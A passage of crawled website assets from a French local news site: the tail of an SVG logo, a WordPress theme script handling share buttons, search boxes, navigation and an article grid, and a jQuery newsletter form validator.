                    <path d="M55.7552437,10.3624387 C55.4279217,10.2048538 54.7540234,9.83058962 53.9838539,9.83058962 C52.5202644,9.83058962 51.8273793,11.1503632 51.8273793,13.2583349 C51.8273793,15.3466085 52.1932098,16.6663821 53.5024979,16.6663821 C54.5037183,16.6663821 55.3126637,15.9966462 55.7552437,15.6814764 L55.7552437,10.3624387 Z M57.2188331,14.4404953 C57.2188331,15.5435896 57.3536128,17.8485425 57.3536128,18.9122406 C57.3536128,20.7050425 56.5639217,22.3793821 53.9645996,22.3793821 C52.5202644,22.3793821 50.7296203,21.7096462 50.7296203,21.3353821 C50.7296203,21.2368915 50.7488746,21.1974953 50.8066373,21.0793066 L51.1147051,20.4095708 C51.1339593,20.3502028 51.1724678,20.2913821 51.2494847,20.2913821 C51.4037861,20.2913821 52.5590403,21.0596085 53.8875827,21.0596085 C55.6784942,21.0596085 55.8902908,19.9956368 55.8902908,18.9319387 C55.8902908,17.947033 55.8322606,17.1394104 55.8322606,16.9027594 C55.3896806,17.2770236 54.5037183,17.9864292 53.2136844,17.9864292 C51.4612814,17.9864292 50.247997,16.4103066 50.247997,13.6325991 C50.247997,10.5397217 51.4227729,8.51054245 53.8683284,8.51054245 C55.1391081,8.51054245 55.8902908,9.16085377 56.1403284,9.35783491 C56.313884,8.86538208 56.5256806,8.51054245 56.6987013,8.51054245 C56.7757183,8.51054245 56.8337484,8.53051415 56.8722569,8.54993868 L57.7386976,9.10175943 C57.8157145,9.16085377 57.8157145,9.18055189 57.8157145,9.21994811 C57.8157145,9.37753302 57.6424264,9.47602358 57.4691382,9.9487783 C57.2958501,10.4412311 57.2188331,10.6973066 57.2188331,11.4064387 L57.2188331,14.4404953 Z" id="Fill-7" fill="#E3042E"></path>
                    <g id="Group-11" transform="translate(58.564972, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <path d="M5.6181725,0.116383019 C8.20144934,4.9615717 9.86212731,8.92609057 9.86212731,14.5581094 C9.86212731,19.7181943 8.32446252,24.9097415 5.21837966,29.0001094 L0.11306516,26.8604019 C2.94236836,22.8961566 4.63379962,19.5923453 4.63379962,14.5581094 C4.63379962,9.39802453 2.75784859,5.77986415 0.11306516,1.56364717 L5.6181725,0.116383019 Z" id="Fill-9" fill="#E3042E" mask="url(#mask-4)"></path>
                    </g>
                    <polygon id="Fill-12" fill="#E3042E" points="69.7796557 7.41592925 75.377023 7.41592925 76.7916746 16.6034575 76.8531812 16.6034575 78.2678328 7.41592925 83.8652 7.41592925 80.2052904 23.7142028 73.4395653 23.7142028"></polygon>
                    <mask id="mask-6" fill="white">
                        <use xlink:href="#path-5"></use>
                    </mask>
                    <g id="Clip-15"></g>
                    <path d="M85.2481356,23.7143396 L90.5994765,23.7143396 L90.5994765,7.41606604 L85.2481356,7.41606604 L85.2481356,23.7143396 Z M85.2481356,5.9685283 L90.5994765,5.9685283 L90.5994765,1.06041509 L85.2481356,1.06041509 L85.2481356,5.9685283 Z" id="Fill-14" fill="#E3042E" mask="url(#mask-6)"></path>
                    <polygon id="Fill-16" fill="#E3042E" mask="url(#mask-6)" points="93.2439925 23.7143396 98.5953333 23.7143396 98.5953333 1.06041509 93.2439925 1.06041509"></polygon>
                    <polygon id="Fill-17" fill="#E3042E" mask="url(#mask-6)" points="101.239582 23.7143396 106.590923 23.7143396 106.590923 1.06041509 101.239582 1.06041509"></polygon>
                    <path d="M117.969562,12.3242887 C117.631276,11.883817 116.64717,11.7579679 116.216624,11.7579679 C114.740466,11.7579679 113.510067,12.8276849 113.510067,14.7783453 C113.510067,15.0615057 113.571841,15.3449396 113.63308,15.6592887 L117.969562,12.3242887 Z M122.982617,22.0778642 C121.998511,22.6756472 119.691747,24.0917226 116.308884,24.0917226 C113.694854,24.0917226 108.404752,22.3612981 108.404752,15.5963642 C108.404752,9.74410943 113.079788,7.03835472 116.73943,7.03835472 C121.967758,7.03835472 123.198157,10.7826377 123.813223,12.7962226 L115.786078,18.6170151 C116.062858,18.8057887 116.862443,19.0574868 117.631276,19.0574868 C119.445988,19.0574868 121.598718,17.8304585 122.613577,16.7292792 L122.982617,22.0778642 Z" id="Fill-18" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M126.723635,23.9900038 C125.991974,23.9900038 125.375571,23.3793623 125.375571,22.6108623 C125.375571,21.8426358 125.991974,21.2319943 126.723635,21.2319943 C127.47455,21.2319943 128.071431,21.8426358 128.071431,22.6108623 C128.071431,23.3793623 127.47455,23.9900038 126.723635,23.9900038" id="Fill-19" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M133.000436,23.4776887 C133.000436,23.6352736 132.923419,23.714066 132.769385,23.714066 L131.768165,23.714066 C131.613863,23.714066 131.536846,23.6352736 131.536846,23.4776887 L131.536846,15.4797075 L130.18905,15.4797075 C130.054003,15.4797075 130.054003,15.3418208 130.054003,15.2430566 L130.054003,14.4948019 C130.054003,14.3566415 130.054003,14.2581509 130.18905,14.2581509 L131.536846,14.2581509 L131.536846,12.7216981 C131.536846,11.244066 131.82566,9.45153774 134.213453,9.45153774 C135.099415,9.45153774 136.331686,9.8455 136.331686,10.1409717 C136.331686,10.200066 136.273924,10.2788585 136.235415,10.4167453 L135.965856,11.066783 C135.92708,11.1258774 135.888839,11.1849717 135.831076,11.1849717 C135.503487,11.1849717 134.964635,10.7713113 134.15569,10.7713113 C133.077453,10.7713113 133.000436,11.5989057 133.000436,12.7413962 L133.000436,14.2581509 L135.773046,14.2581509 C135.888839,14.2581509 135.98511,14.2778491 135.98511,14.3960377 C135.98511,14.435434 135.965856,14.4748302 135.965856,14.5341981 L135.715283,15.3024245 C135.677042,15.4009151 135.580504,15.4797075 135.465246,15.4797075 L133.000436,15.4797075 L133.000436,23.4776887 Z" id="Fill-20" fill="#E3042E" mask="url(#mask-6)"></path>
                    <path d="M138.73769,23.4776887 C138.73769,23.6352736 138.660673,23.714066 138.50664,23.714066 L137.505419,23.714066 C137.351118,23.714066 137.274101,23.6352736 137.274101,23.4776887 L137.274101,16.7206887 C137.274101,16.3661226 137.216606,15.7160849 136.947046,15.2236321 C136.793012,14.9475849 136.73525,14.7902736 136.73525,14.7309057 C136.754504,14.612717 136.831521,14.5536226 136.870029,14.5341981 L137.582436,14.0808679 C137.659453,14.0217736 137.73647,13.9823774 137.774979,13.9823774 C138.121555,13.9823774 138.448877,15.203934 138.525894,15.6372925 C139.026504,15.0857453 139.719924,13.9823774 140.83667,13.9823774 C141.279517,13.9823774 141.780127,14.1399623 141.780127,14.3172453 C141.780127,14.3566415 141.741619,14.4157358 141.722365,14.4748302 L141.298771,15.4797075 C141.279517,15.5191038 141.260263,15.6175943 141.183246,15.6175943 C141.086975,15.6175943 140.913687,15.4403113 140.547856,15.4403113 C139.873958,15.4403113 139.20006,16.4646132 138.73769,16.9767642 L138.73769,23.4776887 Z" id="Fill-21" fill="#E3042E" mask="url(#mask-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215
body_size: 1830
content:
;(function ( $, window, document, undefined ) {

    var Magville = (function () {


        var manageRelatedSidebar = function() {
            var hentry = $(".hentry");
            var sidebar = $(".aside-related");
            var post = sidebar.find(".post:last-child");

            toggleRelatedPost();

            function toggleRelatedPost() {
                if (hentry.height() < sidebar.height()) {
                    post.hide();
                } else {
                    post.show();
                }
            }
        }

        var imagesLoaded = function() {
            $('.hero').imagesLoaded().done( function( instance ) {
                $('.hero .post-thumbnail').removeClass('is-hidden');
            });
        }

        var popupCenter = function(url, title, width, height) {
            var popupWidth = width || 640;
            var popupHeight = height || 320;
            var windowLeft = window.screenLeft || window.screenX;
            var windowTop = window.screenTop || window.screenY;
            var windowWidth = window.innerWidth || document.documentElement.clientWidth;
            var windowHeight = window.innerHeight || document.documentElement.clientHeight;
            var popupLeft = windowLeft + windowWidth / 2 - popupWidth / 2 ;
            var popupTop = windowTop + windowHeight / 2 - popupHeight / 2;
            var popup = window.open(url, title, 'scrollbars=yes, width=' + popupWidth + ', height=' + popupHeight + ', top=' + popupTop + ', left=' + popupLeft);
            popup.focus();
            
            return true;
        }

        var shareContent = function() {
            $('.share__button--twitter').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://twitter.com/intent/tweet?text=" + encodeURIComponent(document.title) +
                    "&via=Magville1" +
                    "&url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Twitter");
            });

            $('.share__button--facebook').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur facebook");
            });

            $('.share__button--linkedin').on('click', function(e) {
                e.preventDefault();
                var url = $(this).attr('data-url');
                var shareUrl = "https://www.linkedin.com/shareArticle?url=" + encodeURIComponent(url);
                popupCenter(shareUrl, "Partager sur Linkedin");
            });
        }

        var customSelect = function() {
            $('.select-edition select').selectric();
        }

        var stickNav = function() {
            var navH = $(".site-header").height();
            var myElement = document.querySelector(".wrap-sticky-nav");
            var headroom = new Headroom(myElement, {
               "offset": navH,
            });

            headroom.init(); 
        }
        var getGrid = function($category){
           
            $.post(
                ajaxurl, {
                    'action': 'get_grid',
                    'category': $category
                },
                function (response) {
        
                    $('.home-articles').html(response);
                    
                }
            );
        }

        var initIsotope = function() {
            //Grid isotope
            var $grid = $('.home-articles');

            $grid.isotope({
                itemSelector: '.post',
                layoutMode: 'fitRows',
            });

            $grid.imagesLoaded().progress( function( instance, image ) {
                var $img = $(image.img);

                $img.removeClass('is-hidden');
            });
        }

        var switchEdition = function() {
            // Changement de sous-domaine au select
            $(document).on( 'change', '.select-edition select', function() {
          
                var url = $(this).val();
                if (url) {
                    window.location = url;
                }
                return false;
            });
        }

        var initRelatedSlider = function() {
            var swiper = new Swiper('.related-posts__slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.slider-controls__button--next',
                    prevEl: '.slider-controls__button--previous',
                },
            });
        }

        var createMobileNav = function() {
            $('.menu-toggle').click (function(){
                $(this).toggleClass('active');
                $(".overlay-nav").toggleClass('open');
                $("body").toggleClass('no-scroll');
            });
        }

        var toggleSearchBox = function() {
            var searchBox = $('.searchbox');
            var searchBtn = $('.searchbox__btn');
            var inputBox = $('.searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    $(this).hide();
                    searchBox.addClass('searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.show();
                    searchBtn.click();
                }
            });
        }

        var toggleStickySearchBox = function() {
            var searchBox = $('.sticky-searchbox');
            var searchBtn = $('.sticky-nav__icon-search');
            var inputBox = $('.sticky-searchbox__searchfield');
            var isOpen = false;

            searchBtn.click(function(){
                if (isOpen == false){
                    searchBox.addClass('sticky-searchbox--open');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('sticky-searchbox--open');
                    inputBox.focusout();
                    isOpen = false;
                }
            });  

            searchBtn.mouseup(function(){
                return false;
            });

            searchBox.mouseup(function(){
                return false;
            });

            $(document).mouseup(function(){
                if (isOpen == true){
                    searchBtn.click();
                }
            });

            $(".sticky-searchbox__close").click(function(){
                searchBtn.click();
            });
        }

        // Public methods
        return {
            manageRelatedSidebar: manageRelatedSidebar,
            customSelect: customSelect,
            getGrid: getGrid,
            initIsotope: initIsotope,
            switchEdition: switchEdition,
            initRelatedSlider: initRelatedSlider,
            createMobileNav: createMobileNav,
            toggleSearchBox: toggleSearchBox,
            toggleStickySearchBox: toggleStickySearchBox,
            imagesLoaded: imagesLoaded,
            stickNav: stickNav,
            shareContent: shareContent,
        }

    })();

    // Init
    // ====
    $(document).ready( function(){
        Magville.manageRelatedSidebar();
        Magville.switchEdition();
        Magville.initRelatedSlider();
        Magville.createMobileNav();
        Magville.toggleSearchBox();
        Magville.toggleStickySearchBox();
        Magville.imagesLoaded();
        Magville.customSelect();
        Magville.stickNav();
        Magville.shareContent();
        // Magville.getGrid();
    });

    $(window).load(function() {
        // Magville.getGrid();
        // Magville.initIsotope();
    });
    $(document).on( 'click', '.posts-filters__item', function() {
        // Ajoute une class à l'item sélectionné
        $( this ).siblings('.is-checked').removeClass('is-checked');
        $( this ).addClass('is-checked');

        var filterValue = $( this ).attr('data-filter');
      
        Magville.getGrid(filterValue);
    });

    $('.posts-filters-select select').on( 'change', function() {
        var filterValue = this.value;
        Magville.getGrid(filterValue);
    });

})( jQuery, window, document );



--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7
body_size: 594
content:
jQuery(function() {


  jQuery("form[name='newsletter-form']").validate({

    rules: {
      // The key name on the left side is the name attribute
      // of an input field. Validation rules are defined
      // on the right side
      sml_typology: "required",
      sml_surname: "required",
      sml_email: {
        required: true,
        // Specify that email should be validated
        // by the built-in "email" rule
        email: true
      },
      url: {
        required: false,
        // Specify that email should be validated
        // by the built-in "email" rule
        url: true
      },
      groups: {
        allerrors: "sml_typology sml_surname sml_email url"

      }
      /*password: {
        required: true,
        minlength: 5
      }*/
    },
    // Specify validation error messages
    messages: {
      sml_typology: "Veuillez sélectionner une option ci dessus",
      sml_surname: "Information obligatoire",
      url: 'Please enter a valid Url',
      /*
      password: {
        required: "Please provide a password",
        minlength: "Your password must be at least 5 characters long"
      },*/
      sml_email: "Merci de saisir une adresse email valide"
    },
    errorPlacement: function(error, element) {
      if (  element.attr("name") == "sml_surname" || element.attr("name") == "sml_email" || element.attr("name") == "url") {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        error.insertAfter(element);
      }
      if (element.attr("name") == "sml_typology" ) {
        //jQuery('#errorgroup').html('<i class="red">Informations in red must be filled</i>');
        console.log();
        jQuery('.error-select').html(error)

      }
    //  element.attr("placeholder", error[0].outerText);
    },
    // Make sure the form is submitted to the destination defined
    // in the "action" attribute of the form when valid
    submitHandler: function(form) {
      form.submit();
    },
    success: function() {

   }
  });
});
